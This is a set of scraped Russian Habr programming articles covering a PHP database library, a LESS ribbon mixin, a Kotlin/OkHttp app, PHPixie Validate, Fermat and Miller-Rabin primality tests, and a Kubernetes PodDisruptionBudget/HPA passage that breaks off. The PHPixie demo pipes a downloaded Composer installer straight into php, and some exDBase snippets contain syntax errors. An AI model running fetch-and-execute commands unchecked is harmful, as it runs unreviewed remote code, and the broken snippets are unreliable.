$res = $DB->fetchFirst ('clients'); // получаем первую запись в виде ассоциативного массива
if ($res)
echo print_r ($client, true); // выдаем первую запись на экран
```
Но, нам вряд ли понадобится получать все записи из таблицы, всегда есть условия отбора (поле WHERE в команде SELECT). Как нам поступить? Да очень просто. Это второй аргумент методов fetchArray или fetchFirst.
Допустим, что мы хотим выбрать всех клиентов с именем John. В нашем классе это можно сделать двумя способами.
Первый — просто задать условие строкой вида «NAME = 'John'»
```
$res = $DB->fetchArray ('clients', "NAME = 'John'");
```
Второй — задать условие массивом:
```
$res = $DB->fetchArray ('clients', array ("NAME" => "John"));
```
А если есть еще условия? Например, возраст должен равняться 30 лет? Легко:
```
$res = $DB->fetchArray ('clients', array ("NAME" = "John", "AGE" => 30));
```
Таким образом можно объединять несколько условий поиска. Но равенство… А если мы хотим найти всех клиентов с именем John, которые старше 25 лет? Тут на помощь приходят специальные префиксы:
```
$res = $DB->fetchArray ('clients', array ("NAME" = "John", ">=AGE" => 25));
```
Кроме ">=" вы можете использовать: ">", "<", "<=", "!=", "<>", "!=". Таким образом можно создавать запросы разной степени сложности и всегда получать нужные ответы.
Третий параметр методов выборки из базы данных — это поля таблицы. Их можно задать как строкой (например: «NAME, AGE»), так и массивом: array («NAME», «AGE»).
```
$res = $DB->fetchArray ('clients', array ("NAME" = "John", ">=AGE" => 25), array ("NAME", "AGE"));
```
Четвертый и последний параметр методов выборки fetchArray и fetchFirst это порядок сортировки. Он также задается либо строкой (типа: «ID ASC, NAME DESC») либо массивом array («ID» => «ASC», «NAME» => «DESC»).
```
$res = $DB->fetchArray ('clients', array ("NAME" = "John", ">=AGE" => 25), array ("NAME", "AGE"), array ("ID" => "ASC", "NAME" => "DESC"));
```
Ну, заканчивая с получением данных вы спросите — а как лимитировать выборку? Например, нужны только 10 первых записей?
Это делается методом setLimit(), вот так:
```
$DB->setLimit (10);
$res = $DB->fetchArray ('clients', "NAME = 'John'");
```
Метод setLimit() работает только на один запрос, после этого лимиты обнуляются.
### Вставка новых данных
Для записи новых данных существует метод **insert()**.
```
$id = $DB->insert ('clients', array ("NAME" => 'Peter', "AGE" => 27, "AMOUNT" => 1000.25));
```
Он возвращает значение первичного ключа автоинкремента (если такой задан в таблице). В нашем случае он вернет ID вставленной записи.
### Обновление данных
Обновление данных осуществляется методом **update()**.
```
$DB->update ('clients', array ("NAME" => 'Peter'), array ("AGE" => 30, "AMOUNT" => 2000.25));
```
Мы обновили все записи где имя (поле NAME) — это 'Peter'. Второй аргумент метода — это условие выбора, точно в таком же формате как WHERE для SELECT. Ну, а третий аргумент метода — это сами данные. Теперь у всех таких записей с именем 'Peter' возраст будет равен 30, а сумма — 2000.25.
### **Удаление данных**
Если вы уже поняли логику работы библиотеки, то удаление дастся очень просто. Метод называется **delete()**.
```
$DB->delete ('clients', array ("NAME" => 'Peter'); // удалить все записи с именем 'Peter'
$DB->delete ('clients', array (">AGE" => '20'); // удалить все записи с возрастом больше 20.
```
Вот такой вот первый краткий экскурс в библиотеку exDBase. Существует еще целый ряд других, более продвинутых функций, но об этом в другой раз.
UPD: [Скачать файл можно на GitHub](https://github.com/vietbur/exDBase)
Всем хорошего кода! | https://habr.com/ru/post/420697/ | null | ru | null |
# Mojo Ribbon — идеальная лента или тригонометрия в LESS
Доброго времени суток уважаемые хабражители. Недавно в одном проекте мне потребовалось сделать ленточку для блоков. Для примера: очень часто сверху делают ленту с надписью «Fork me on GitHub» или же над каждым элементом в портфолио присутствует лента с датой публикации работы. Лучше покажу пример с официального сайта [LESS](http://lesscss.org/), так как речь идет о такой маленькой детальке, на которую некоторые могли вообще не обратить внимание.
[](http://fotki.yandex.ru/users/pest93/view/789900/?page=1#preview)
Данный Ribbon — это изображение внутри ссылки с абсолютным позиционированием. Чем меня не устраивает данный вариант? Во-первых: я очень люблю современные стандарты CSS, с помощью которых можно создать приятный дизайн, используя минимум изображений, а в данном случае лентой может быть обычный блок с `transform rotate`. Во-вторых: с недавнего времени я смотрю на веб сквозь Retina дисплей и неоптимизированные `img` сразу же бросаются в глаза, но и разработчикам обращать внимание на какую то ленточку, оптимизировать ее отображение с media queries, мне кажеться, даже немного смешно.
Создадим блок длинной 500px, высотой 50px, с абсолютным позиционированием, сверху, слева. Получится то, что мы видим на изображении ниже в левой части. Далее, повернем блок на -45 градусов, чтобы у нас получилось что-то похожее на Ribbon с LESS. Результат показан в правой части изображения. Наш элемент вращается от своего центра, вследствие чего получается отступ слева, а часть будущей ленты выезжает за рабочую область.
[](http://fotki.yandex.ru/users/pest93/view/789903/?page=1)
С помощью инспектора мы можем подобрать нужные нам значения для `top` и `-left`. Чем меня не устраивает данный вариант? Во-первых — перфекционизм: я хочу, чтобы максимальное количество указанных пикселей (в данном случае 500) отображалось в рабочей области и не выезжало за нее. Во-вторых — лень: я не хочу при изменении позиции (top, right, bottom, left) и градуса наклона вручную подбирать значения, чтобы спрятать все углы.
#### Геометрия
Как я и сказал, поворот элемента выполняется от центра. Следовательно, и значения отступов измеряются от края рабочей области до центра. Мысленно представим образующиеся фигуры — треугольники, стороны которых нам необходимо вычислить:
[](http://fotki.yandex.ru/users/pest93/view/789904/?page=1)
Получилось два треугольника **ABC** и **A2B2C2**, стороны которых нам необходимо вычислить. Нам известно, что **С** = 500px (width), **С2** = 50px (height), угол наклона -65 (deg), следовательно, угол **a** в треугольнике **ABC** равен 65 градусам, а угол **b** — 25 градусам (180 — 90 — 65). В треугольнике **A2B2C2** углы **a2** и **b2** равны 65 и 25 градусам соответственно.
#### Тригонометрия
Все просто. Синус угла равен отношению противолежащего катета к гипотинузе. Следовательно:
A = sin(a) \* C или A = sin(65) \* 500;
B = sin(b) \* C или B = sin(25) \* 500;
A2 = sin(a2) \* C2 или A2 = sin(65) \* 50;
B2 = sin(b2) \* C2 или B2 = sing(25) \* 50;
#### LESS
```
.MojoRibbon(@width, @height, @deg, @valign) {
width: @width;
height: @height;
-webkit-box-sizing: border-box; /* Что бы высота не изменялась при padding */
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
.defineDegree(@deg, @valign) when (@deg < 0) and (@valign = top) {
@degree: -@deg; /* Угол треугольника неотрицательный, вычисляем правильный sin */
top: @countHeight;
left: @countWidth;
-webkit-transform: rotate(@deg);
-moz-transform: rotate(@deg);
-o-transform: rotate(@deg);
-ms-transform: rotate(@deg);
transform: rotate(@deg);
};
.defineDegree(@deg, @valign) when (@deg < 0) and (@valign = bottom) {
@degree: -@deg; /* Угол треугольника неотрицательный, вычисляем правильный sin */
bottom: @countHeight;
right: @countWidth; /* Если угол поворота отрицательный и в вертикали объект позицианируется по нижнему краю, логически правильно в горизонтали позицианировать его по правому краю */
-webkit-transform: rotate(@deg);
-moz-transform: rotate(@deg);
-o-transform: rotate(@deg);
-ms-transform: rotate(@deg);
transform: rotate(@deg);
};
.defineDegree(@deg, @valign) when (@deg > 0) and (@valign = top) {
@degree: @deg;
top: @countHeight;
right: @countWidth;
-webkit-transform: rotate(@degree);
-moz-transform: rotate(@degree);
-o-transform: rotate(@degree);
-ms-transform: rotate(@degree);
transform: rotate(@degree);
};
.defineDegree(@deg, @valign) when (@deg > 0) and (@valign = bottom) {
@degree: @deg;
bottom: @countHeight;
left: @countWidth; /* Если угол поворота положительный и в вертикали объект позицианируется по верхнему краю, логически правильно в горизонтали позицианировать его по левому краю */
-webkit-transform: rotate(@degree);
-moz-transform: rotate(@degree);
-o-transform: rotate(@degree);
-ms-transform: rotate(@degree);
transform: rotate(@degree);
};
.defineDegree(@deg, @valign) when (@deg = 0) {
@degree: @deg;
top: 0;
left: 0;
};
.defineDegree(@deg, @valign);
@angleB: 90-@degree;
@angleB2: @angleB;
@sideA: round(sin(@degree), 3)*@width; /* Сторона А */
@sideB: round(sin(@angleB), 3)*@width; /* Сторона B */
@sideB2: round(sin(@angleB2), 3)*@height; /* Сторона А2 */
@sideA2: round(sin(@degree), 3)*@height; /* Сторона B2 */
@countHeight: @sideA/2 - @height/2 - @sideB2/2;
@countWidth: -((@width)-(@sideB))/2 - @sideA2/2;
}
```
[Демо результата](http://netcribe.com/MojoRibbon/)
[GitHub](https://github.com/Pestov/MojoRibbon)
Большое спасибо всем ~~таким же, как и я CSS занудам~~ за внимание. | https://habr.com/ru/post/186386/ | null | ru | null |
# Android-приложение с фактами о Чаке Норрисе на Kotlin

Факты о Чаке Норрисе — это интернет-феномен с шутливыми «фактами» о мастере боевых искусств и актёре Чаке Норрисе. «Факты» — это шутки о выносливости Норриса, его мужественности и статусе альфа-самца.
В этом уроке мы создадим собственное Android-приложение с фактами о Чаке Норрисе с помощью Kotlin. В качестве IDE мы будем использовать Android Studio. На этом примере вы сможете узнать, как выполнять запросы к сети на Kotlin и как использовать библиотеку OkHttp 3.
Факты будут получены из [базы данных](http://api.icndb.com/jokes/random), состоящей из фактов о Чаке Норрисе, которая предлагает простой API для получения случайных фактов.
### Добавление зависимости для OkHttp
Чтобы выполнять сетевые вызовы, мы будем использовать библиотеку OkHttp. Итак, нам нужно добавить зависимость OkHttp 3.10 в наш файл `build.gradle`:
```
apply plugin: 'com.android.application'
apply plugin: 'kotlin-android'
apply plugin: 'kotlin-android-extensions'
android {
compileSdkVersion 27
defaultConfig {
applicationId "com.ssaurel.chucknorrisfacts"
minSdkVersion 15
targetSdkVersion 27
versionCode 1
versionName "1.0"
}
buildTypes {
release {
minifyEnabled false
proguardFiles getDefaultProguardFile('proguard-android.txt'), 'proguard-rules.pro'
}
}
}
dependencies {
implementation fileTree(dir: 'libs', include: ['*.jar'])
implementation "org.jetbrains.kotlin:kotlin-stdlib-jre7:$kotlin_version"
implementation 'com.android.support:appcompat-v7:27.1.1'
implementation 'com.android.support.constraint:constraint-layout:1.1.2'
implementation 'com.squareup.okhttp3:okhttp:3.10.0'
}
```
### Настройка Android Manifest
Также для выполнения сетевых вызовов, нам нужно добавить разрешение `INTERNET` в манифест нашего приложения:
```
xml version="1.0" encoding="utf-8"?
```
### Создание пользовательского интерфейса
Следующим шагом является создание пользовательского интерфейса нашего приложения. Мы будем использовать ConstraintLayout в качестве корневого компонента layout.
Вверху нашего пользовательского интерфейса будет находиться `ImageView` с лицом Чака Норриса:

Затем мы добавляем `TextView`, в котором мы будем отображать факт о Чаке Норрисе. Для `TextView` определяем зависимость, которая располагает его чуть ниже `ImageView`. После этого добавляем кнопку, которая позволит пользователям загружать новый факт, запрашивая его из базы данных. Наконец, добавляем `ProgressBar`, который будет центрирован на экране.
В итоге получаем следующий layout для нашего пользовательского интерфейса:
```
xml version="1.0" encoding="utf-8"?
```
### Тестирование API
Перед написанием кода в `MainActivity` мы протестируем ответ, возвращаемый API базы данных. Мы будем обращаться по следующему адресу: <https://api.icndb.com/jokes/random>.
Этот веб-сервис случайным образом возвращает новый факт о Чаке Норрисе при каждом вызове. Введя URL-адрес в веб-браузер, вы получите следующий результат:

Итак, нам нужно будет спарсить JSON-ответ, чтобы добраться до свойства **joke**, в котором и содержится необходимый нам факт.
### Написание кода на Kotlin для MainActivity
Теперь пришло время написать код для `MainActivity`. Мы определяем переменную, в которой храним URL конечной точки API, который мы собираемся вызвать. Затем мы создаем экземпляр объекта `OkHttpClient`.
В методе `onCreate` `MainActivity` нам просто нужно установить `OnClickListener` на кнопку, позволяющую пользователям загружать новые факты о Чаке Норрисе.
Обращение к API выполняется в специальном методе `loadRandomFact`. Мы отображаем `ProgressBar` непосредственно перед обращением к сети. Затем мы создаём объект `Request` с URL-адресом конечной точки в параметре.
После этого мы вызываем метод `newCall` на `OkHttpClient`, передавая в него `Request` в качестве параметра. Чтобы обработать ответ, мы вызываем метод `enqueue` с экземпляром `Callback` в параметре.
В методе `onResponse` мы получаем ответ и затем создаём `JSONObject`. Последний шаг — получить свойство **joke** объекта **value**. После этого мы можем отобразить факт о Чаке Норриме в `TextView`, инкапсулировав всё в блок `runOnUiThread`, чтобы быть уверенным, что обновление пользовательского интерфейса будет выполнено в потоке пользовательского интерфейса.
В итоге получаем следующий код для `MainActivity` нашего Android-приложения:
```
package com.ssaurel.chucknorrisfacts
import android.os.Bundle
import android.support.v7.app.AppCompatActivity
import android.text.Html
import android.view.View
import kotlinx.android.synthetic.main.activity_main.*
import okhttp3.*
import org.json.JSONObject
import java.io.IOException
class MainActivity : AppCompatActivity() {
val URL = "https://api.icndb.com/jokes/random"
var okHttpClient: OkHttpClient = OkHttpClient()
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
setContentView(R.layout.activity_main)
nextBtn.setOnClickListener {
loadRandomFact()
}
}
private fun loadRandomFact() {
runOnUiThread {
progressBar.visibility = View.VISIBLE
}
val request: Request = Request.Builder().url(URL).build()
okHttpClient.newCall(request).enqueue(object: Callback {
override fun onFailure(call: Call?, e: IOException?) {
}
override fun onResponse(call: Call?, response: Response?) {
val json = response?.body()?.string()
val txt = (JSONObject(json).getJSONObject("value").get("joke")).toString()
runOnUiThread {
progressBar.visibility = View.GONE
factTv.text = Html.fromHtml(txt)
}
}
})
}
}
```
### Запускаем приложение
Лучшая часть урока. Когда запустите приложение, вы получите следующий результат:
 | https://habr.com/ru/post/450488/ | null | ru | null |
# Валидация сложных структур с PHPixie Validate

Сегодня вышел еще один компонент [PHPixie](http://phpixie.com) 3, в этот раз для валидации данных. Библиотек для PHP которые занимаются валидацией уже достаточно, зачем тогда писать еще один? На самом деле у большинства из них есть большой недостаток — они работают только с одномерными массивами данных ориентируясь в первую очередь на работу с формами. Такой подход неизбежно устарел в мире API и REST, все чаще приходиться работать с документообразными запросами со сложной структурой. Validate с самого начала был спроектирован как раз чтобы справляться с такими задачами. И даже если вы не используете PHPixie этот компонент может вам очень пригодиться.
Начнем с простого примера, простого одномерного массива:
```
// Собственно сами данные
$data = array(
'name' => 'Pixie',
'home' => 'Oak',
'age' => 200,
'type' => 'fairy'
);
$validate = new \PHPixie\Validate();
// Создаем валидатор
$validator = $validate->validator();
// По сути одномерный массив это простой документ
$document = $validator->rule()->addDocument();
// Для задания самых правил поддерживаются несколько
// вариантов синтаксиса. Сначала попробуем стандартный
// Обязательное поле с фильтрами
$document->valueField('name')
->required()
->addFilter()
->alpha()
->minLength(3);
// Фильтры также можно задать массивом
$document->valueField('home')
->required()
->addFilter()
->filters(array(
'alpha',
'minLength' => array(3)
));
// Или в случае одного фильтра
// просто передать его сразу
$document->valueField('age')
->required()
->filter('numeric');
// свой колбек для конкретного поля
$document->valueField('type')
->required()
->callback(function($result, $value) {
if(!in_array($value, array('fairy', 'pixie'))) {
// Задаем свою ошибку
$result->addMessageError("Type can be either 'fairy' or 'pixie'");
}
});
// По умолчанию валидатор не пропустит поля
// для которых нет правил валидации.
// Но эту проверку можно отключить
$document->allowExtraFields();
// свой колбек для всего документа
$validator->rule()->callback(function($result, $value) {
if($value['type'] === 'fairy' && $value['home'] !== 'Oak') {
$result->addMessageError("Fairies live only inside oaks");
}
});
```
**То же самое но с альтернативным синтаксисом**
```
$validator = $validate->validator(function($value) {
$value->document(function($document) {
$document
->allowExtraFields()
->field('name', function($name) {
$name
->required()
->filter(function($filter) {
$filter
->alpha()
->minLength(3);
});
})
->field('home', function($home) {
$home
->required()
->filter(array(
'alpha',
'minLength' => array(3)
));
})
->field('age', function($age) {
$age
->required()
->filter('numeric');
})
->field('type', function($home) {
$home
->required()
->callback(function($result, $value) {
if(!in_array($value, array('fairy', 'pixie'))) {
$result->addMessageError("Type can be either 'fairy' or 'pixie'");
}
});
});
})
->callback(function($result, $value) {
if($value['type'] === 'fairy' && $value['home'] !== 'Oak') {
$result->addMessageError("Fairies live only inside oaks");
}
});
});
```
И сама валидация:
```
$result = $validator->validate($data);
var_dump($result->isValid());
// Добавим немного ошибок
$data['name'] = 'Pi';
$data['home'] = 'Maple';
$result = $validator->validate($data);
var_dump($result->isValid());
// Выведем ошибки
foreach($result->errors() as $error) {
echo $error."\n";
}
foreach($result->invalidFields() as $fieldResult) {
echo $fieldResult->path().":\n";
foreach($fieldResult->errors() as $error) {
echo $error."\n";
}
}
/*
bool(true)
bool(false)
Fairies live only inside oaks
name:
Value did not pass filter 'minLength'
*/
```
#### Работа с результатами
Как можно увидеть выше результат включает в себя непосредственно свои ошибки и также результаты всех вложенных полей. Может показаться что сами ошибки это просто текстовые строки, но на самом деле они классы имплементирующие магический метод \_\_toString() только для удобства вывода. При работе с формами вы практически никогда не будете показывать пользователю этот дефолтный текст. Вместо этого получите из класса ошибки ее тип и параметры а затем уже красиво форматируйте, например:
```
if($error->type() === 'filter') {
if($error->filter() === 'minLength') {
$params = $error->parameters();
echo "Please enter at least {$params[0]} characters";
}
}
```
Таким образом небольшим хелпер классом можно сделать красивую локализацию различных типов ошибок.
#### Структуры данных
Ну вот собственно «киллер фича», попробуем провалидировать вот такую структуру:
```
$data = array(
'name' => 'Pixie',
// 'home' это просто субдокумент
'home' => array(
'location' => 'forest',
'name' => 'Oak'
),
// 'spells' массив субдокументов одного типа,
// и текстовым ключом (его тоже надо проверить)
// of the same type
'spells' => array(
'charm' => array(
'name' => 'Charm Person',
'type' => 'illusion'
),
'blast' => array(
'name' => 'Fire Blast',
'type' => 'evocation'
),
// ....
)
);
$validator = $validate->validator();
$document = $validator->rule()->addDocument();
$document->valueField('name')
->required()
->addFilter()
->alpha()
->minLength(3);
// Субдокумент
$homeDocument = $document->valueField('home')
->required()
->addDocument();
$homeDocument->valueField('location')
->required()
->addFilter()
->in(array('forest', 'meadow'));
$homeDocument->valueField('name')
->required()
->addFilter()
->alpha();
// Массив субдокументов
$spellsArray = $document->valueField('spells')
->required()
->addArrayOf()
->minCount(1);
// Правила для ключа
$spellDocument = $spellsArray
->valueKey()
->filter('alpha');
// Правила для элемента массива
$spellDocument = $spellsArray
->valueItem()
->addDocument();
$spellDocument->valueField('name')
->required()
->addFilter()
->minLength(3);
$spellDocument->valueField('type')
->required()
->addFilter()
->alpha();
```
**То же самое используя альтернативный синтаксис**
```
$validator = $validate->validator(function($value) {
$value->document(function($document) {
$document
->field('name', function($name) {
$name
->required()
->filter(array(
'alpha',
'minLength' => array(3)
));
})
->field('home', function($home) {
$home
->required()
->document(function($home) {
$home->field('location', function($location) {
$location
->required()
->addFilter()
->in(array('forest', 'meadow'));
});
$home->field('name', function($name) {
$name
->required()
->filter('alpha');
});
});
})
->field('spells', function($spells) {
$spells->required()->arrayOf(function($spells){
$spells
->minCount(1)
->key(function($key) {
$key->filter('alpha');
})
->item(function($spell) {
$spell->required()->document(function($spell) {
$spell->field('name', function($name) {
$name
->required()
->addFilter()
->minLength(3);
});
$spell->field('type', function($type) {
$type
->required()
->filter('alpha');
});
});
});
});
});
});
});
```
Альтернативний синтаксис на мой взгляд гораздо читабельнее в таком случае, так как табуляция кода совпадает с табуляцией документа.
Посмотрим на результаты
```
$result = $validator->validate($data);
var_dump($result->isValid());
//bool(true)
// Добавим ошибок
$data['name'] = '';
$data['spells']['charm']['name'] = '1';
// Невалидный чисельный ключ
$data['spells'][3] = $data['spells']['blast'];
$result = $validator->validate($data);
var_dump($result->isValid());
//bool(false)
// рекурсивная функция для вывода ошибок
function printErrors($result) {
foreach($result->errors() as $error) {
echo $result->path().': '.$error."\n";
}
foreach($result->invalidFields() as $result) {
printErrors($result);
}
}
printErrors($result);
/*
name: Value is empty
spells.charm.name: Value did not pass filter 'minLength'
spells.3: Value did not pass filter 'alpha'
*/
```
#### Демо
Чтобы попробовать Validate своими руками достаточно:
```
git clone https://github.com/phpixie/validate
cd validate/examples
#если у вас еще нет Композера
curl -sS https://getcomposer.org/installer | php
php composer.phar install
php simple.php
php document.php
```
И кстати как и у всех других библиотеках от PHPixie вас ждет 100% покрытие кода тестами и работа под любой версией PHP старше 5.3 (включая новую 7 и HHVM). | https://habr.com/ru/post/269709/ | null | ru | null |
# Тесты Ферма и Миллера-Рабина на простоту
*Салют хабровчане! Сегодня мы продолжаем делиться полезным материалом, перевод которого подготовлен специально для студентов курса [«Алгоритмы для разработчиков»](https://otus.pw/POKS/).*

Дано некоторое число `n`, как понять, что это число простое? Предположим, что `n` изначально нечетное, поскольку в противном случае задача совсем простая.
Самой очевидной идеей было бы искать все делители числа `n`, однако до сих пор основная проблема заключается в том, чтобы найти эффективный алгоритм.
---
### Тест Ферма
По [Теореме Ферма](https://crypto.stanford.edu/pbc/notes/numbertheory/order.html), если `n` – простое число, тогда для любого a справедливо следующее равенство `an−1=1 (mod n)`. Отсюда мы можем вывести правило теста Ферма на проверку простоты числа: возьмем случайное `a ∈ {1, ..., n−1}` и проверим будет ли соблюдаться равенство `an−1=1 (mod n)`. Если равенство не соблюдается, значит скорее всего `n` – составное.
Тем не менее, условие равенства может быть соблюдено, даже если `n` – не простое. Например, возьмем ``n` = 561 = 3 × 11 × 17`. Согласно Китайской [теореме об остатках](https://ru.wikipedia.org/wiki/%D0%9A%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%B0%D1%8F_%D1%82%D0%B5%D0%BE%D1%80%D0%B5%D0%BC%D0%B0_%D0%BE%D0%B1_%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B0%D1%85):
`Z561 = Z3 × Z11 × Z17`
, где каждое a ∈ Z∗561 отвечает следующему:
`(x,y,z) ∈ Z∗3×Z∗1111×Z∗17.`
По теореме Ферма, `x2=1`, `y10=1`, `*и* z16=1`. Поскольку 2, 10 и 16 все являются делителями 560, это значит, что `(x,y,z)560 = (1, 1, 1)`, другими словами `a560 = 1` для любого `a ∈ Z∗561`.
Не имеет значения какое a мы выберем, 561 всегда будет проходить тест Ферма несмотря на то, что оно составное, до тех пор, пока a является взаимно простым с `n`. Такие числа называются числами Кармайкла и оказывается, что их существует бесконечное множество.
Если `a` не взаимно простое с `n`, то оно тест Ферма не проходит, но в этом случае мы можем отказаться от тестов и продолжить искать делители `n`, вычисляя НОД(*a,n*).
### Тест Миллера-Рабина
Мы можем усовершенствовать тест, сказав, что *n* — простое тогда и только тогда, когда решениями `x2 = 1 (mod n)` [являются](https://crypto.stanford.edu/pbc/notes/numbertheory/poly.html) `x = ±1`.
Таким образом, если n проходит тест Ферма, то есть `an−1 = 1`, тогда мы проверяем еще чтобы `a(n−1)/2 = ±1`, поскольку `a(n−1)/2` это квадратный корень 1.
К сожалению, такие числа, как, например 1729 — третье число Кармайкла до сих пор могут обмануть этот улучшенный тест. Что если мы будем проводить итерации? То есть пока это будет возможно, мы будем уменьшать экспоненту вдвое, до тех пор, пока не дойдем до какого-либо числа, помимо 1. Если мы получим в итоге что-то, кроме -1, тогда `n` будет составным.
Если говорить более формально, то пускай 2S будет самой большой степенью 2, делящейся на n-1, то есть `n−1=2Sq` для какого-то нечетного числа `q`. Каждое число из последовательности
`an−1 = a(2^S)q`, `a(2^S-1)q`,…, `aq`.
Это квадратный корень предшествующего члена последовательности.
Тогда если `n` – простое число, то последовательность должна начинаться с 1 и каждое последующее число тоже должно быть 1, или же первый член последовательность может быть не равен 1, но тогда он равен -1.
Тест Миллера-Рабина берет случайное `a∈ Zn`. Если вышеуказанная последовательность не начинается с 1, либо же первый член последовательности не равен 1 или -1, тогда `n` – не простое.
Оказывается, что для любого составного `n`, включая числа Кармайкла, вероятность пройти тест Миллера-Рабина равна примерно 1/4. (В среднем значительно меньше.) Таким образом, вероятность того, что `n` пройдет несколько прогонов теста, уменьшается экспоненциально.
Если `n` не проходит тест Миллера-Рабина с последовательностью начинающейся с 1, тогда у нас появляется нетривиальный квадратный корень из 1 по модулю `n`, и мы можем [эффективно находить делители](https://crypto.stanford.edu/pbc/notes/numbertheory/poly.html) `n`. Поэтому числа Кармайкла всегда удобно раскладывать на множители.
Когда тест применяется к числам вида `pq`, где `p` и `q` – большие простые числа, они не проходят тест Миллера-Рабина практически во всех случаях, поскольку последовательность не начинается с 1. Итого, так мы RSA сломать не сможем.
На практике тест Миллера-Рабина реализуется следующим образом:
1. Дано `n`, нужно найти `s`, такое что `n – 1 = 2Sq` для некоторого нечетного `q`.
2. Возьмем случайное `a ∈ {1,...,n−1}`
3. Если aq = 1, то `n` проходит тест и мы прекращаем выполнение.
4. Для `i= 0, ... , s−1` проверить равенство `a(2^i)q = −1`. Если равенство выполняется, то `n` проходит тест (прекращаем выполнение).
5. Если ни одно из вышеприведенных условий не выполнено, то `n` – составное.
Перед выполнением теста Миллера-Рабина стоит провести еще несколько тривиальных делений на маленькие простые числа.
Строго говоря эти тесты являются тестами на то считается ли число составным, поскольку они не доказывают по сути, что проверяемое число простое, но точно доказывают, что оно может оказаться составным.
Существуют еще детерминированные алгоритма работающие за полиномиальное время для определения простоты (Agrawal, Kayal и [Saxena](http://en.wikipedia.org/wiki/AKS_primality_test)), однако на сегодняшний день они считаются непрактичными. | https://habr.com/ru/post/486116/ | null | ru | null |
# Лучшие практики для деплоя высокодоступных приложений в Kubernetes. Часть 2
В [прошлой части](https://habr.com/ru/company/flant/blog/545204/) были рассмотрены рекомендации по множеству механизмов Kubernetes для оптимального деплоя высокодоступных приложений включая особенности работы планировщика, стратегии обновления, приоритеты, пробы и т.п. Во втором и заключительном материале поговорим о трёх важных оставшихся темах: PodDisruptionBudget, HorizontalPodAutoscaler, VerticalPodAutoscaler, — продолжив нумерацию из первой части.
### 9. PodDisruptionBudget
Механизм [PodDisruptionBudget](https://kubernetes.io/docs/concepts/workloads/pods/disruptions/#pod-disruption-budgets) (PDB) — это must have для работы приложения в production-среде. Он позволяет контролировать, какое количество pod’ов приложения могут быть недоступны в момент времени. Читая первую часть статьи, можно было подумать, что мы уже ко всему подготовлены, если у приложения запущены несколько реплик и прописан `podAntiAffinity`, который не позволит pod’ам schedule’иться на один и тот же узел.
Однако может случиться ситуация, при которой из эксплуатации одновременно выйдет не один узел. Например, вы решили поменять инстансы на более мощные. Могут быть и другие причины, но сейчас это не так важно. Важно, что несколько узлов выведены из эксплуатации в один момент времени. «Это же Kubernetes! — скажете вы. — Тут всё эфемерно. Ну, переедут pod’ы на другие узлы — что такого?» Давайте разберёмся.
Предположим, приложение состоит из 3-х реплик. Нагрузка распределена равномерно по ним, а pod’ы — по узлам. Оно выдержит, если упадет одна из реплик. Но вот при падении двух реплик из трёх начнётся деградация сервиса: один pod просто не справится с нагрузкой, клиенты начнут получать 500-е ошибки. Ок, если мы подготовились и заранее прописали rate limit в контейнере c nginx (конечно, если у нас есть контейнер с nginx в pod’е…), то ошибки будут 429-е. Но это все равно деградация сервиса.
Тут нам на помощь и приходит PodDisruptionBudget. Взглянем на его манифест:
```
apiVersion: policy/v1beta1
kind: PodDisruptionBudget
metadata:
name: app-pdb
spec:
maxUnavailable: 1
selector:
matchLabels:
app: app
```
Конфиг довольно простой, и большая часть полей в нем скорее всего знакома (по аналогии с другими манифестами). Самое интересное — это `maxUnavailable`. Данное поле позволяет указать, сколько pod’ов (максимум) могут быть недоступны в момент времени. Указывать значение можно как в единицах pod’ов, так и в процентах.
Предположим, что для приложения настроен PDB. Что теперь произойдет, когда два или более узлов, на которые выкачены pod’ы приложения, начнут по какой-либо причине вытеснять *(evict)* pod’ы? PDB позволит вытеснить лишь один pod, а второй узел будет ждать, пока реплик не станет хотя бы две (из трёх). Только после этого еще одну из реплик можно вытеснить.
Есть также возможность определять и `minAvailable`. Например:
```
apiVersion: policy/v1beta1
kind: PodDisruptionBudget
metadata:
name: app-pdb
spec:
minAvailable: 80%
selector:
matchLabels:
app: app
```
Так можно гарантировать, что кластер будет следить за тем, чтобы 80% реплик всегда были доступны, а вытеснять с узлов [при такой необходимости] можно только оставшиеся 20%. Указывать это соотношение снова можно в процентах и единицах.
Есть и обратная сторона медали: у вас должно быть достаточное количество узлов, причем с учетом `podAntiAffinity`. Иначе может сложиться ситуация, что одну реплику вытеснили с узла, а вернуться она никуда не может. Результат: операция `drain` просто ждет вечность, а вы остаетесь с двумя репликами приложения… В `describe` pod’а, который висит в `Pending`, можно, конечно, найти информацию о том, что нет свободных узлов, и исправить ситуацию, но лучше до этого не доводить.
Итоговая рекомендация: **всегда настраивайте PDB для критичных компонентов вашей системы**.
### 10. HorizontalPodAutoscaler
Рассмотрим другую ситуацию: что происходит, если на приложение приходит незапланированная нагрузка, которая значительно выше той, что мы «привыкли» обрабатывать? Да, ничто не мешает вручную зайти в кластер и отмасштабировать pod’ы… но ради чего тогда мы тут все тогда собрались, если все делать руками?
На помощь приходит [HorizontalPodAutoscaler](https://kubernetes.io/docs/tasks/run-application/horizontal-pod-autoscale/) (HPA). Этот механизм позволяет указать нужную метрику(и) настроить автоматический порог масштабирования pod’ов в зависимости от изменения её значений. Представьте, что вы спокойно спите, но внезапно, ночью, приходит небывалая нагрузка — скажем, заокеанские пользователи узнали про ваш сервис на Reddit. Нагрузка на CPU *(или показатель иной метрики)* у pod’ов вырастает, достигает порога… после чего HPA начинает доблестно масштабировать pod’ы, чтобы способствовать распределению нагрузки благодаря выделению новых ресурсов.
В итоге, все входящие запросы обработаны в нормальном режиме. Причем — и это важно! — как только нагрузка вернется в привычное русло, HPA отмасштабирует pod’ы обратно, тем самым снижая затраты на инфраструктуру. Звучит здорово, не так ли?
Разберемся, как именно HPA вычисляет, сколько реплик надо добавить. Вот формула из документации:
```
desiredReplicas = ceil[currentReplicas * ( currentMetricValue / desiredMetricValue )]
```
Предположим:
* текущее количество реплик = 3;
* текущее значение метрики = 100;
* пороговое значение метрики = 60.
Получаем следующее выражение: *3 \* ( 100 / 60 )*, т.е. на выходе получаем «около» 5 (HPA округлит результат в б*о*льшую сторону). Таким образом, приложению будут добавлены еще две реплики. А значение будет по-прежнему вычисляться по формуле, чтобы, как только нагрузка снизится, уменьшилось и количество необходимых реплик для обработки этой нагрузки.
